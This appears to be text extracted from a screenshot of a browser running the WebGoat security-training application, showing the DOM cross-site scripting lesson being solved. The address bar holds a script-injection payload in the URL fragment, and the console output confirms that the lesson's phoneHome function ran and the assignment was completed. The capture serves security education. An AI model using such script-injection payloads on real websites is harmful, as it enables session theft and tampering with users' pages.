 FoxyProxy Options
WebGoat
WebGoat
146.190.155.106:8080/WebGoat/start.mvc#test/<script>webgoat.customjs.phoneHome();<%2fscript>
WEBGOAT
Search lesson
Introduction
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Show hints Reset lesson
test:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
at/fonts/fontawesome-webfont.woff?v=4.0.3
about to create app router goatApp.js:24:29
initialize goat app router GoatRouter.js:88:18
test handler LessonController.js:157:25
phoneHome invoked GoatRouter.js:66:25
phone home said {"lessonCompleted":true,"feedback":"Congratulations. You have successfully completed the assignment.","output":"phoneHome Response is GoatRouter.js:77:33
-1832475264","assignment":"DOMCrossSiteScripting","attemptWasMade":true}